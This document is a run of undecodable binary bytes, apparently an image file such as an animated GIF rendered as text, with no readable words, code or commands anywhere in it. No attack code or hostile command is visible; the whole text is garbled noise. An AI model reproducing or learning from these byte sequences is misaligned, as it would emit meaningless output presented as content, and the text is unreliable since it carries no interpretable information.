B댧v�  P�b� @��P�@��5|����p�aLR�t)��J��R�b�c��hTQBX��8*3�:���� I�R<u��('X)�Ҙ>�(@KK�S���uYEQԞ"U�#��[�
ձN5��؂]�YG- �8u�W}ZR� ��CZE�b*�V &\��X��V�*P��Wꔧ�k)�������� c� \B,���D��IЫF6������P�z�%D/������-� �9��"�(-�@!;�Rt���\����FW�|�Q�zX{j��V$E��˄�p�}(  p���.�qI��Q�������a�����f���Bp��	pAZJ\P
��>a: cj1(�Lho�[�$�ح��|�b�Fا�mi�_fXA�(Dbf$��Y��S,e|V��&�lR0xD�&P��B4����"����ƥY1�	�n��U��IqJG2q�b)�(L7c1� \`�C�r�Z�#P	��L�w�Xno�����ΤU�kK�2�˟�4)��h�D��(�3zi^j��x�$_YX�h!�\յ3���L8�񅵎��Q�ч�֩ RY��0��eu�_ ��ʴ�\2N A-��ٴt�Y�����U^��K�P�t(3q�}r��a�}�WGC���$E�)�*��n-fB�(J"[�ӹL4:m=�5�/+!,�S�V����1h�㜵9>G>삘\0j�M��J�\�w�����|���c��P2����Лl.,��E����Z�ֱ�?N7��s��u�Nmr�!���VR�H�ؓYv�V���,�,I�|��%�;ʹ�����I�h��YG�<�k �c����4���;T�^�ћ��{w.���R�&����8��� x�����`M�v�k�V��Q��%Y_�+��=�9�\����K�,���Ց����tԟOܟ��!�x����*o:�/�|tى�d�q��C�%.ﭧ?�ugZ�@J
�J/Uh��I��n$SWc%T���Y�uV�_�4Mc�df��X��o\ [�UG*�W�h�J����VkV�B�Z��j�t�C�dP�%`4�^��h�g\C�]8Vl�pes�w��WҦc1�y"O��n� .�F��pq�MS�_�%~�tB��}���a��\{�b�%|j�NR&�vDm�e47Jj�h�FXo�L\VH^x_�gv�[bЃ�Pz��B�������F(��6�a �f2�K��W�Gj�K�G�{�eB���XMU�IB��/�E��Dr&�6�D4VM�XD�
FDB� (���Dc��n(4�� V���9 ���J�E��@ 8'
[��O�wy��u�Pt[�TmH]�>���L��Q�`�ws�8��8RU�����u��Z ���7�n(��na 7�($@@HE�. 9dB \���E�S��J���h��{�`��{t �{��=u�Fc��A�5a�%iV؆0	%�W�V� 00S$�W�  �e�z%P0PS��0UpP�4_@\����/��{ D�n�g�_�pBb0�� d��FG�Ia)�9���S�T���}v ��]40�b�$Y �^0�y�^��b��@B��� ^�Xً�	%J  HИ�	�'���y�@�b �c� �9^0��9�oIBn93�����U���X �9Ĝ����W�L��J�90��IB�)+�^��V��ױZ@ID��9�������L�ٞ�)��b�IB����xs����`Q[PK3�J�O���PIaɜ�	����9q�i��tszj�l�Y�������J�bI ���5��E���1 -dE����ڣ&��cР�Y�\iQGI]ɍG
HO���9Z�;:%ꣳy���HED�jY]*��JK�c��9�hڣ�0	��)��9�E�x�uZ)��I�5
�e*�̔�������� �� �)��^W�H���x:�zڤf���*!:;�0���Ǖ�ꨪzA]�j�cz�}���ʚ�(~y,o�HIB���\
���DЪ�
�"*��:���C*֚�o��_@B눟��'�7��
�gJ�ߚ��eEK��Z�К�b�u����Jԥ�bʭ}�&�=5B�	�����ZtZ����4�K�:�L��3�mUzB ;��:��������L��� �I\�SU$P�抨*+�zs����Pp���	J9�ʳ�гQ�@BιO)�;�k���j�bP�@�J
�yOh4�+ ���_ж����_S�*��)`�u,�P�@�o*N��d:S��O7���v+d\�^Y���'>���YO��N+�9
Q;'�y	0�;�C먍+
D���8a()D�$s��D�a�6DL��ȝZ��+
؊�4F�)����� E4W�VN?�$X_P�H����A)��K�Z�ț���H싗+�pa0spf�PS�gVS<��	��,i�Y����	�Mz85%PUI,���I��@��Agvl!h�a�c`����@ț��P�$�(��*��,��.��d,`a�`�{a�4� �A�B�A 
0�B��5�N��
  �P 
��N, <PP�V\@
[l�]  EL��B,A��A��ab��;L�W\`�O\ƃ �z<��\l�P�� ��Ńz\�~�,P��s<K��R<y��NLA��N�Ȥ �]P �`�<Ǜ�4��b\��0ȯ
�lř<�Lʢ\�v\�����Lʦ,�l�_��Nˤ�Ȭ
���b� ��V\̹l� �b�á0��V� T,Ʒ�A�e�̀�q��͠��\�lǷ��w�̝<,ǟi�] ʅ��O���\��,�^Ǌ|��<��đ��<˄ ��,�K0-���<
M��� ����=�l�-�� ��L-��m���8��q,�|˅�-Ƃ�ϳǙ��=���l�O�Е<ϥ,Ƣ��j�ǃ`�D=�=
Zm�"��}���L���\
���\�Om�>M�!��QL�Fm�qmӢp�.�Ђ �m��Ɯ�ѥ��r�ӂ`�p��N�з�э����f}�-�<�m�R=�-���m�;,�e
B}�H<ؘ��l��]
�\ʠ=ۮ���<���c��O��
�Պ�ԯMӚ-ƥ=�i-
u�܊=ȦL��<�b�׏��@M�Ϥ ��,�c����φ=
���1�RL�6�˃ �z���M�dm�)]��\�M��O����a=�V��������,�:<îַ�b��]���=��>���]���,� ��L��=˖��4,��mε�ܔ��������=��\ E\�"��G, �څ����~�w|�r<� ��M���6�E��m�0ل Ԗ܁�ٗ��<��K�ߥp�<�\���k�ں��<���}�ȭ�N��m�g�R��l.���R�ۊl�<`EL�l��c���������H�5��-�E\�w�j�φ�衬��]У.Ɖ>�x.��lN��M���Q<ѷ����z�۩-�O��/Ӓ��@Q�-������m�J|�v� ?L����L�|~�>� ��]�L�s��� ��� |l��}�0�������˜��
�����
0�]����lʳ��~����~�g<�d�ݬ-����X�Ѭ]�;���G\�A��A��:��(_�'��.�  !�	
 c ,   � �  ��c������������������������������������������������������������������������������������������������������������������������������ 
H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\i���G.WTrY�Q����ܩ�ǡ	<w�,4Ê��GLH� ң�6���)���>3�Ѡ;� �S��
[���j!m���$�6.WF=��e��P�b���kݴk�];fBܥ�C�����.3 ��TɈ�]�w+��Y�,x�b���Y��XA��k��]Ȣ�&�`Ԫ��['�~*��M�J�3���i�>jV�nB˳ھ�0ҳie��{������� ���Ʒ�%��{!�OG��QF`Z�xH�5m� z����V��7� �V`J����d&(݂����������~f���k'�po[� "�����Z1�X�h�UݏJB5CUJy1H�B"\!A�8��5�h������|L
���IH�Y���n^��vYx�/���|l^&�PX��eh@%���)��C��Y���ɞ�qŗ�'dV��iU[�Ք�]i�Y��U�e� �%���*���]M��Y�y�u: ������!b'�Pz��n���l���Ǫ�oJ;F���zeh4������][�^(��ߕ�b�n��j-��+*�z�pO<�#E�W��;����)�����W��zW�V�]ǘ�Lk�+�����q\k�1�c)j��+�;d����l����Vˋ͜�Q5-4�4�qCJ1d�Z��d�E�k`Y� ��;ƩG�'�y���1[[�P�}�f1"ir�|��� *]�~m�-hsS��/���},��"δy>r�V	4��^���"ό�[�!����t�W�߀�&��b$����9ů=�����d� �	4n�^5�9��ezn�c\p��|TW�%*��.�xV�_�H@9U�!ʇ+S�^�O��  !�
 c ,    � �  ��c�����cc
X-4G7"$;]�-
-;!��"F��&QQCCQ���G�J&CN�ZI!�
55]]5�X cc����(�;
�!�!$�%������!��	�lhB�H-1	!ʒP�V�Q�؊��S� � �Z@�`!�0
`v)M���vD��?Q���)Zb8 �� <�$>�p�AĎ&B�hQ�k=��r�4d@8�,ie"+b�К5��)@>�|�$��8���˙�P�4���>���S�3�D3���J ��ؓ���FB�0p@�z�H���U��z;
�� K��@c� �(|PN�������d J��@�ć(;N��f� �����'ПZP��1&F�t1��B$>���Aa,рM� (�B<]x��5ɘ���\8�= ��-�@��h�G1�N �� �@C h��X`a�i[-��5��eK����`���܇NP� eC�� BM�`DF�	 �0�/��f'5�Ҋo�d�K,�0r�@�����&@�H#]��Y"4A�VC(�B��cM="p@�| �8�"8�BU�:9�1x e�ŀ�(�C!�$�F8��k�r`7j��A�;�0���]�PD�L��q	�@-.��rB�׵HU�D�2"i���B80����=P��Z��$�.4�j�����n�p �j�J�7��T�x�'�7,1g47�'�P�ׂ�.�,F H��j" A	��ˮ��mE4��:8�����C.ܷ��@E������`!''H@�r�@@%�p��IiE1�����!v�p�-���k$s������K'�0z"�)�ȩi �8���n`�P�l0�� AP�P�	��@C@� ;��17�F	��iwFd���4$���̅3��g� ����K3����!d0���3b�Ѥ*�P� Caͪ����/�pB=h��� M0(&�3>]D4��
H�ygsM$�	��O0c�c7 %$�P���ֶb� ,���2�9�`	���B�ו��߫^����/H� jp�&6�'V5S��e�   Lf�
R`6�D@ ����1XA����^"���A�)O>B xA� ���ϐ3D>#HS��U،y���|��&)�3ɉ���\�� �  �\�.(��j��54����%Ė���[Zжn\#&(B��|�`�����Js���w�N8@t`0�!����Wr2�bEBqt�1" �D�ȼUf�6�Ȧ��p��;�1AژW��E�s:�J�b����U��}�h@ :m^����qz,k	K����>��0�Dg����f��ʳ�F捠�����h@T�F%m����@���6�
( ��`7N�8PIe���Ȁ��8�uP��4=�Шah�93`�-� T���ZS�&Zt�m��i�Y���x�d�ʲ�|�Fw�AJp@���aS�f��P� ���� 7؜}�;��)�����	�@������n`�c�"8���+'�lN�J�F�]��
�Ҧ��y'
��G�4ƠɈ� #E�P�.D�$�	�0���-h	��@Qa ���t��& ��l�f��V�l@o�H�Rf�= `��<��B	a�HB2�!�c*c|ĉ�� ���� ����b��@@��X�Q1#��b�E	8��x����MhBҌ��P�'PހB5� ��l5,2j^�0 p� E�Wb8,�EF ����j��:����jS �$�ƖDG	����^,#�#W#^����#��
E �$^�[�@���@8��L�F\��8°��	`}��F�` ݠ�%	�&ieD����х���Z�����j�7тt,�2��`@� �5�����@�A�R�䬂e�Ҋ����&4�TG{$��3[*ka�I��V�J�h)L�vP�.����Y��<�ƈ��+i�_�H��i��"K�$�E�hQ]hq�Vԭ	�+ɸ�2�"F #Q�P7{'ap�*�4�飩|�s�	��5}��U<
i�:�^P	�ţ��-���w7h)ϕ�h�tM*�유DN��kJ	8�,hS��«�F�A�˒�(�;	���2|$� �T7h<��)ӈ\SոJ5a(y� /X��@{��y�B^c��Ƨ��a:ѕ\��R?b�[2��r�b�>��H65_Td� ��y��f�	��A7`X���Oo`�>�q� Pz�k��$��#^N�r�Ͽ���3�f�E`�X��a��2B���:�x��	���5��Eۀ'�A|��1�A��HT�n�q���t$?�5��Z��%\���<!�<O0
�;,QF�0G�0o<�Q��I�%&�&��� !�#K>��  G�j7�0 �~�� �2 8�$0a��|a�Vaj�7e�2:�r4��� M`6�\!8 �F�#�Q��	/1E>� Z1b��k�%<j6�&�QO^�8s�&2�c d�;_�X5���� II�9M$�Q�����aP*����o�QD�wxF��1��'Wv�D �A^�t��. Q^��6�YԕT�9��3,�6����!� p+gF�b6�D(�   :������Y�=�(�G}�X0�t T  �I0!  ʑ'��Q����Q��S�2��!�S�P\A�HE,ȈT>#�1Q��1'�s��.����0lI� @>�8@�?�NfH/0W�e��C��T:�d008� �H X�ˡ@��1�)7���`��fY�5�T�*�.;`7�C�	kC^�����a%7)ݠ zr@0� �> ���T�e�dn�_�#�� 6�=��Q��ZK@�8��7 KWa "qO1r
��
�p�K�Nq���0� �WY���d�_��.�.���1Ud�UŇ6�ua�E$�X�E4 I�_@�Z�Z#N���0D�s �	��"`S
��4&w2B^u
��G��a���1��W�%Qk�.�6�S�	��lb
OW�q��P�1@\��1  :R5� X�@@ 3�:�b}�W}����MPj�%� 1h�<fs���6%0�����a��T�qJ�&��%62��3:�~r֔%�~�T'`}j�M��w�Z���"�5�|�C+��@�\���	�E��.�PQ�Y�12������5q-��Ǉ���0�D������r�Ѷ] , �vVG#���4�_F�M��*5cM��}�e�7�0%��Z���V�6�Yl'@-I�oY^8��$�6c��e�2)T�k��3�'z���3d��/�!07�87��_�c�5����d%� �0b�w��B�\�k���
<+�=qԟ��K�X,�!"�_?j�?�~��.���B�c�Nu ��T��U$�Q^��Z*�7��_p��X���~0��ű,��ܐcLY�i����CY>"��B01b  ��k0���1��D>2��X� ��5@ND)��  ` �I6,� �!:C���# ""CkQ�;����1\Q�P�K��Ig�׀5ʣU5�7`��1/c���[��*)�:IX!�R!@0r2'd�Q#�V/ > ��M08��p��E�� �(��5-*���B�&y�̣r�._�91K8��c��[C�Ok6i��")��%6�7 �0I`ds:U�M0#�1�
��?ߡ4PE����B)����^�F`K�Y	��m��!2x{�S���z����	K�U4'���` �1�,�V*^�QAI�^gA���.� Qw�.�#(#���~QT�tKs!�TJe�	1µP��J�<�rB�7 T 	�A��Hz?��+�;b [u�`>s´#�|Q�c<o�#Fg�p,wZ&g� ��
 |�45�q��q� d̓�o!����',hr|B{0T� �BO�jl,�'`)y)��(I 2�pla���	Q����[s\B��<��%>PB�G<��l�P0���,&0)& ¶tB	` &� T���.�o=�V ."� Ap� j�#�:C��C���T- �K`54��q���4"��P9r0��B-\����������l! 2�-��%�_=�gl1r|q��qq�G�2�F��>  J`�%�D�+�:� /�з�t1�	="�%�4��cI��9����=��  �L]�d+��o�:T�B�Pqq:�:dp3�:� �2p�%-���`(	�Dm�\BJEr�I�D� E`�b �+O@pF �:pBu���G����h��0�(ed����@F)W��(�Ғx|] )�]�@� '` ޲-`�<��B�^�/� A�= ��/1� "�@��(� �'�N��HM���O�t� J1:� !��t3��� 8�o}urb%'e�7��u�_�F j�zV\U!>�@��  $02v�K����Mף#�`-7^� O b� MH�� �\*3p�4 �&`b��tm*�-��u ��P��	0��3PW H	�����{�@��T$�Z^�J6�8���C�`N}5�k�(7"�A�������^� 9P� �`]���#:T�6p& �� 1��P�H�;b/ �-E� `V<�۵= ō�MV7t��)'ᗢC�\p҈b*8���W�C��c]�6�UB&�+��<�G��:PU@�6�� u�>�	  :0K@�"pB0�.�I ^�V�b��' .�b _��3��D�S@�  _L�D(72,���Xn:P�X3� � �UC6$��U��k�C��-0WHg�/@UH�}�
G�4��/�� K���mN"�뀴����M�8@8 ��/8rI�i	k���![嘨�7�!�#P�\8i����]3�'P)�U���p˱�����0�-p#bp+pA�G0� �N���n�= `J^*Q[^0���	� P���]v�4"�F	�rJu��/;B7PI�PE���` �9���j@�AcI4�N�EmQ0;+h�`!�/�J?�g~Ppq%� ~�/� N�<��g��J�  `G�-	p�	@ `.��: �s�:=�l�^���{F_����5�g �T�L~� �Q�rH1N�����PD�G�^��� ����S� 2	PU� �JbK:		b3:^�>O6	b	/�3<:A:M�!
��������" "$E-;���C!�
5
]`5C	>2Y��KF=�^N\	��	"/�I�	S��аb�~�8a�
�a�`�t��e�Ѓ��U�x�P ��[�x�zU��*ev8� 	$a�|%��	�1c��B��^dt�A�=4�2��0X�!��
P:H���T85�ٳ�j���
H1P���@'�"��dh����YZ��IX�c���5؁� �Z�^����d�!X�q!���@`(#�S,0��Q�9���G#T;�?�"4 @E�Q�'�SW��0���� 'vt�����.;Np�5�dH��ib6-���j�y�A��4�j\��@&x��<��R��2�x!�bL�'300�b %�:d"Ƌ@xĉb䠄v0CR��1:���X-� Kh,�dZ{�@G!(_�Yc_H� -`b��#G:�pE3�P�D&2�CQ�3P?�Ɣ2gT�JAx��I$��YQ��:G4�:Ƞ�?6� ����"�� �,,�
e`�e�#@d���-����`B1�� 2��U"�B�U$1� G��UL0�7"���#간�����j�� 6䀔鈐�f�P�"� ƞg�����,A@H�ʒ*f���ݲ�-�X *��aA������DTߤ����6��2@�q�� 2���GDuV'z�E�M�� �I5@ 8G��
8h���'Q��'��K(�Ѽ���C3� �в�׸��%L'�`�*�m�d����ԃ�  Aq�T('F��u 	4p@tM  ��E$��7����D-�����F�@@'E+e;p�A�߰D�K$�u �e�qT���i\2<5ëp �|���D��=L�:>0��	@����U�6(Q�3F$dDYA����__1����	 �601��  �0�`H�Р	@`�0��	1h@M�U�jk�[�p�d� �[ ��[u	x$H�a
����ަ���<.��v��Pbb x���J��	>|��D%���" �@g�� |@�H��A�`!�a "x �y�p�A@  #?���� ��;X�2"�����XH���ٔ�` mx��%`�	SP�	F��)��Ldb0@�!D��Qȁ3	��S`a�Φ�UlQ��,P�r�/ht����  B<�؀����6p n �TЗ�F�,���"O86�ق��T�'��D�g>G�OH�'��	(0H��%(��\��x��YD�b��B�K� ��j�X�p��Mh�f��@ ��@GT��(�@P�$a	X� V������]�N�%e��U�Z�&�@��,TX-���Ճ�3�	]�?��Ւ4F�	V��+'�`%� ���`�Tj �R�$��O;�S�I�8��*-�T0�9���>���� �U�ЙTv2ҝ���(�y�����BQ�еfu��Y�P�Ճ� t��+�&0� 45P	K(@�Ը8�c�� �i6_ �$4�JS� �ZN޵�,�t^Ԡ�(@�p�0�M�BI;�Q�W�X]ol�q^����}o{�V�0A��8R}h�
ع�%M 0@M\��w4�0�ʞS� ���p`t��O5��b���1[�/D@Z��U�ce/Xqۘ����_�/Q\<d��@�j����:��I��LiZG�j��,�v����I�b�&����ű������5�g��lVk5�/�����Ŕ�ȣ���%7AT� 4� 
:v;��f����n,�?�̘�y��C|�}ڗ�pvh������p6��˞=�Y�D9�(���V0��^B��H�6�A�La(##��
� 
��ӱU�����,���g���]5���5+|g-P��(�Э;m$ ��!H��0hd �l�/*����`� ��	x1� �
Hh������j���B��Y����ȣ��}��|NxɅ?-�mX���6�PV�[U|� $ ���@�� ��1��2p�P�T�ax��gOC��v/�7�g	 � �/��|P���W�6DrPOI��3�<���� F�F#�n�"� ��pi��Jl��	N�t����է%��H�ϲ����_��7F0���r�ֽl/�},��_�`�	j�dPMk���нtZ<C �3�S�����3�r0B)���Ɩo�~
������!Z�|��'�~l�'�� �ƙ�U��9�r��|TA�4m	��e�)�B۪@؁	r�mz 6B`m�C|'Ba5@P�Q)r�1Uצk�@��4p #�Ham5�  �y �cyF9 ;�d �gk%0 0E]>@|�XK�4xWp" {�;�  �G]�P0�5�9�g- �$@� X`m}f 4@GttS���W0A\cR�@G4P��d N�3�T8i_�xS�h/������M��?�X�%At"��f{'A`Es%9@ E�WZ @    f�� \�f#0%u  E�# )8 51��8  3�"Z0 ���r
p
� p^wr�u@�#	�2��Dg� .':B����
=H5� �ZcC�
0�V�"���lC0�f �� ' }հ0N�g& @� �Q;P%'�( 	 ���)6�3��2WC@G2�_.vth�O2�>����1�Űwb�w�h+g ����Vd%� �H 8 �]� ��b@ ��! 切]P '�l� ��ls�]�����T� �A�Kɔ���A ��3�5�!����=x��Pw�8R��:PT ��p$`G4�f4��;s �Z p:V�Z���^%` `
p)���M ,�
P�V�Z�u ����4P��X�	�c�����1��� <C X�( �qT�U+�hw�XN4��@�4�� �qX ��h����0'y��8Z� a� �a��X�)B�� b� Q��� a�����b%�'a�?�'V �� /@ 
���A 0 7P�	�x�wBg\K�B�80b4g�X`Z ��  0)�� Z�&`k�f}�Y7�1 �H+
���VI�� 9 C$�� �	�Ѩ/v��&�v3�)� @p����	8�3 �4K`8�xA�(/z��"�õ-����} �Zp �A����F| j �4Vy   )r�7`0��u�"̶)� "�
��Z�q��b�  P�{)Qh�8� "z7P���s�p8�aA��\���*�
f�
�SG Z@ �0����a%��3�4p)�h'�vt*�p� �����%��) e�8�9�  + ��qw���� (�6�`T�u��G��R=�o�?�%� ��S�Q��� �''Z]�l;F�xx�E`^;��� @��1�೻�bN��B� 1 ��Z��a @���:କ�S��>�*/ ��:E�@aF/@@�< `��R�h�"���:�_쥫��0��g 9� ��t$@A���Z�b���� ���&��' ��ڡ�2�G� ʰ%9 ����(p�ӱl;���M�d
7 .p � &E�  �}�PA�*�Y*u�f�M}' ���q
��
x�*�k	I�
�K� �l�@.VE /Q�9 �ۯ�a�� ?���a� �:Y�*��ԋE�~��^�(м� ? Z`��#���� �" ,�X14� T��˙�B]�s���&$`N%��T`���9 I���ȈD����H=� Fн>�TNk[5hT�"�d���
)X  p�/��x���*I���n qm%���V?z��S�����h�RI�� Hk4I<���^��/���`�h?��U̐�Z�y;07`�T0�tG��8�
��<0���h��H+�Y���$UU���At��, �*� Et��I��P h����^	%�` �gL�P`GFUB�ښ��ЍCk�� Dr� aRk;#ew�;�P��K%_re���2 'd���g&@a1���AN� �|BH�
��!��fV��D� a�y�ͩ��0��g S #�
�1�r�h7
�21��"���S�\�5�Q�NP� �h���, �������;}�H�t �!�$�0�3^��7���HK�X�3��Y�ª�)ωM<
���M5 8� ���FG �4 �I]}����&����G`�$ p�* A��e�I+E��5[�  6�`���CH��p�5:�0��w��� �(p0�p�P�a� ��CY��G���1�N	��T���BHF {��gF�H�
j�������B $+טC� 8�N����O���)���h4Ű��yR�d�&E`� H���V$�W�o�ۙaG t��X Iچ^.ۗ� �,6\b��ܑ#"`��d�0 :<- 5�hKc�'���g|��Q `� |7����Is48 k	�t�hIy �0y5�s�Ejq'p ���� N>JTp��  P+A�l)����T.~ ]1�#.�HBDG���^�?p"$gd��u&+�E�8�X\
W�%+'pEy����OZ�5P�O��_�y���[%��>��H�
��P��]}+-A �:0b��0��B �9 ?�61"k�wk�4 (P��gz��c{F[�4�H�,7o�eEPC�yf5f�Xq�dBb^@��"��}޲-^�b����i��gPA ����g��qr�y�>z=��&a�������
�+^H����&�h|N�_��UW��O���@zE6�R��ć��7��c�j�n�gqN7s��/�* ��o�`w ~~,��-
�Y���c3 /[�a$5f�Pq5�ifv���Rwx7���fov��
�4�h< ��T�PN,`?0|����@G}�@!�%��
��J�$�\��U��,'~6ςB&�����~B\�S��N�;#���L�|����H\3�.^����-��Oe%��*�7��rg�	��gV�U�]�$����1����z�Ƽ�e&?5!�50J��������pH���M �_�T\/)�
��
!1s� �q�RW�]`�`���]]
]�
�
�`
���!$,,F��!Q%'K+A^��(ZF"F�",44,�FA����,A^Ӵ��س��AA,�-�`5�胒����!���]-����7�z� ���$=Vd��@�x�%����
r�ؕjC�rZ4�8�`� _${�BԘ�ɞ=t-�	�Q��?�8�$I/n9�ed��]}Q�v��իV�I�M�7#(-����+4jh����-�����ݻx����� Ѡ���È�"-CK�L�nҾ^W�̹� 1<�M����j k��j�U �lz�
F�q�)7��2�K�H�����O$�G�y˻�Ȱ��v����� �9�k!:����g~M�z��g��d�I�`��O�:���2�y,���z�Y��{X�}�����W�]�G�&��y�}]�v�"o�2!���^"e�ab�� �G���G���G��
X0q��'�!Gˁ�-b"{��ǈy����эg��� )c��pY߀���B�^�i�5JG���������m�W�]S��}����'��}b���46�,<�h�^��_�=���pJ\���g�<�
���fijfv�������?��a�$����O��]|�2
l6��
뢂�W(�4��ZP�z�H�I��!�g�f^���.$�r�2�k���b������Z���\���Zj}���l��.�)��^�ֺx
����!z�F�ͫ�v�n���]��u�~��������a��M��B,w����K��:mV��k�~�Y���"�#���p6��i��Z�)�U��p�-,�������fCs��⢖.Y��.;|k�_���"mƨ�����
K7qJ'b�ڴ�1F6�MJv�SJ������"�ѽiM�w<��i[����v�W~L��-��,r3�]&�h`q�3�n�~hO�M���@J���M��g3�ݵ���^jv�f.�vH�O���?���o�۽}����w�֊S���>����ں��;N�l�����K������i���B�����<�hSw�:/�=M�Q�,4��]tzX� �������G��]�bv2N�H�;	�U)���F��|�S7��5V�B�����!��E�:-8A��h-$�'х�6���lQ_r�F�s� A�H̢xh9�)@;��Y� :.q!_,�52�0�%aЎ���Nv/"������Ύwt����'}g��������설�0I,e\� ;ȀB`�	�@mA�Y�G��Ų��,$�X�^�r���0}	�`�)�
����(s�͌fa�iGiZ�.��5�I�l�����7�Nkn��<g9��t !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c�����c"c<",-
`]5
]`���5	G!,#KE��JQ4QS-�bb	�bG	�b�a@E����'$ "2c;c'����]
'
FK%���]������Ix��߀W&6m
q� ��I4���� tML �N|�F-��X8(e���,d(G���!%8�a`G��J�8!)_�
(Y*A�UAE�6p�*WM��b�F;v@�5Q�%5F`���X��(9��$�.
dػ�E�`�͐�E��cb �W� ��( ��i��ؼY���ȮZ���WZk��AC�;�}�P֘�!$�q��. S(��[��R,,X@��c�$D$B�x\8;&�D �_G&�a	/��Ue� �#V�0`�ć!���n�	���z��L(䠄o`1��UCq�,�W`��eF8`Du⼠�"$�e{}� 
PC'H���QV	��2 T�AQ@���������4䔡3���C�=5��
	Q� &g�P�L��փ@� ���G,<7s��N&��W�z�SN �?U͇�	GNE�`Ē4�0�<XB}�W��V��Q��`�%I�DJ�O��W:g�%@,�Є8� �a���a�X'�9�X �X�(�+r�A�����+@�Wp@�LF�A�}�c�P%���#�0��p�y����	��x�|��M4a�:����x �1�k��Z@M͇`0Gp `�6�3ˇUV��LÑ.��k$�[�%5�a��{�����$?�� T��B_&XL7|B@�l/4\���G@,�l,�D���W�'��L�d��'�l�
0�ȸ����5t��%lj�����m-D�TxM�#� �`{��e	c� �Ǡ�8M��Q `�+sۉɣ'`�.�)}5HЂ�am�{4��`�!�����$� 4���[�E�������WX�`|��0�����a~�pa�+,.l�9BX� �I�"g��A(м)РKC�D]>P�q}(6H��4NPp`'�k�*|D*�����̘4��)
�9�cX��٨M	E��*�4��`	k�4��`���!�!�eM:<Q�`VH��`
C��@@��Yq�PM^F�-mh�P �Z�,��	p�B"��C�C���D�<:��,��3B �{�H��p�`|@ Ȁ�B��$TXh 
<@Iq��@p�P�&� �/��A`"犭`a����HT�35@���(Wqł�@� p��� ���� �JAou[�%̘���D	#��*$�!��L���p�&��@b�x���:��4���������`�R�˧�$�,nB\�T�����|���`�¡Wl!���DD@�`*F1�$� p�8���LT EPX��	���؉�t�?��F�8A<_�	,D!
� �6�i��@�u��t�+W�huX[�����"G����ǁGu�H,P���Ea>#H�I�L|� Z ����`w�Ka"u�@t�l�h �G�TM�
~ڂ�"���]�EW�B_��D(`��VQ[(������O]b�$2e>0�@�C��.�x*�B"@AP��L��Pgb�N���#R;�!p�zQp,ǵ��QV�j\b�Wv�F�30RU+�´����C������2�`�zL����D ���8�;����= ��pЄ��(�������s��ڜy�����
n� J��A�My���-P �U�$�H�0�6e���b�bs[� �N@��W� J�4���r{  I���[#(!�XPBk���`3�%I����.��ሢ��J�4�R54a1t�(�-M̸�e(� |@�#�r3,��]<�0 �xp�o���-�e��Xdq�Ju�!��� hTC��kv5YUٚΘ@4�s�b��'TX2
��1AB�(��K�=q@@$�eH�e�#xX°)�� B���&  6@���� �J��B����&E_��'ak�8]pަ�F�B�ޗH�KX��v5�31_E�$,A�T�A��������d����Nt�B�)���  U��A��SL�p�g$q�I�3L�F?���m�q�P��-���.�ԙ�yN��@C9ڝm!��8� 0 W`�8�� �I/��Y�s}�� Q��^�me�C%�d>Tp����3u��D%��O/��+���� N�m8yȓźH>�y�g�vu^�
H 2.m,�h	8�:�܄�@��=�pp���@*�z+���5Q�ɓ΁�ոJO,h	v���06&�WΦ�S�cw���j�p��F��ު+A	� 0�Z�WC��@����ބ� 4Pa�5�6,���� t� w;0
� BG!0
`}�<�!�#�S��%�A{�t�o�ct3�3�E��_Hbt�w$%x���g>� 0 ` �:@rq��& W�F5	Xrr�r�8�?�@b$~�#mFP�0r�c D�i�*y!Y)�ӓ;���FYI�_B�� 4�FXD	qX��%Ia$�\�P!a�s� �nߦC �eM�e���p,`Bt�*�'txc�xQ�eCb�#�1V���3#̧f�pB�@�u`�t�Ux8XpI�B �2�/@I 
�Mp�t �S{��5��i���'�x�6�oX��O߱4��4`Y�屎�et�R~�WR%A9SH��2=R 7�)��~��9p&	��j]� �~J�Xʠ � �RXnUS5YS��CF/��|I!+!@cH�f�ua�YzVr���# F�F�sH1����x\�J/�j��3�J��2���>E J@����)Ww�{0u���.r�72K7�P�7���fl�44w����"�KqÎ�����E}S'�17�4�&Iaa���
x
su)�*��,/�-, �E^`Њ(IbF�k%����)9XoG�*�@g� F�3�~�UQ9y��|�&��� #&%0z�1kS�CEn�'Q��;HRb��#  ȃbE�O�So���v�yF8BQ��t&01� # !?�/�uw!#��422#	q�%U E�zq���p4�C.8���0��wV�lr�^5�>G��Wg�!<g+c�Ɏ��'ՙ�5�)�y���b4!U֢T6b2�PR	ǋ��!����"`�X�d�@C c0Y
�2��s�QbJQ��b��e<�(�	�0�)F7ZJ	�q.K$J�IW8p/%�
%�v������"D�!ѷ��HSo���q6@��Xi
%�rƎ�9l��x� Rq/�Y!r��Dg&Тs�)6�^b/�W�#hsT�
����T�����#�VQ�"�q�Q0G^���j#
U �F.Z4�;M%<VV�K��p��_�!��� W�(Q������bP�P ��/���D�
���b4��*�4O)�F�Z�J�Tf2��1	��	0���@���Wa �62T���!*�Y>
G�͔[��T�: �	b�N^=0 �
�r��,�%7$�����uy���8?S �AXH8�� =�+� %��K��Z��V	W�CJ�q4�02 A :`;�j m�N�@G�� 3�+ >��WC��t�#�wE;�����,R6�Qy�rH0P���9�	M <�Z���b` I� 3`Hlk �8Gp4�� �ے;��� 
